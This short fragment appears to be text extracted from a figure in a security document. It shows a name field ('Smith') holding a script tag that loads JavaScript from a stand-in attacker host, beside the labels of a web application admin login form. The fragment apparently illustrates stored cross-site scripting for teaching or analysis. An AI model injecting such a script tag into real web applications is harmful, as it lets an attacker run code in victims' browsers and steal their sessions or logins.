 Smith <script
src=http://bad.org/c.js>
</script>
BD
Application
Web
admin
login
admin
password
**********